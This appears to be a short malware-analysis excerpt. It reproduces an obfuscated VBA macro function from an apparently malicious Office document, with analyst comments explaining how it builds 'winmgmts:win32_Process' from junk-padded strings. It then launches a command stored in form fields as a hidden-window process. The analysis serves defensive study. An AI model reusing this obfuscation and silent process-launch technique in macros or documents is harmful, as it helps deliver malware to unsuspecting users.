 ' The entry function
Function Rorsxwhelbf()
Zzpahodfjuo = "}{}{w}{i}{}{n}{m}{g}{}{mt}{}{" + ChrW(Yujnbbunz.Zoom + 9 + 6) + ":}{wi}{}{n3}{}{}{2}{}{_}{}{" + Yujnbbunz.Fhnwdcbpevblp + "r}{}{o}{ce}{s}{}{s}{"
' Phzltkjlm will be "winmgmts:win32_Process"
Phzltkjlm = Puvzajolhnzlj(Zzpahodfjuo)
Set Xamdwtbklb = CreateObject(Phzltkjlm)
Mcyzakrtskn = Yujnbbunz.Ufystqgnkph.Tag
' Access information stored in the Yujnbbunz form
Evuivmixm = Phzltkjlm + ChrW(Yujnbbunz.Zoom + 9 + 6) + Yujnbbunz.Gqznxmkrwuec.Tag + Mcyzakrtskn
' Wextlnoyx = "winmgmts:win32_ProcessstartuP"
Wextlnoyx = Evuivmixm + Yujnbbunz.Fhnwdcbpevblp
' It creates the "winmgmts:win32_ProcessstartuP" COM object, setting the Window as hidden
Set Sbskbdzlty = Npbzytzoeexy(Wextlnoyx)
' Calls Create on the "winmgmts:win32_Process" COM object with the command line stored in the form
Call Xamdwtbklb. _
Create(NoLineBreakAfter + Aggqoqar + qw2, Vcqqeqfik, Sbskbdzlty)
End Function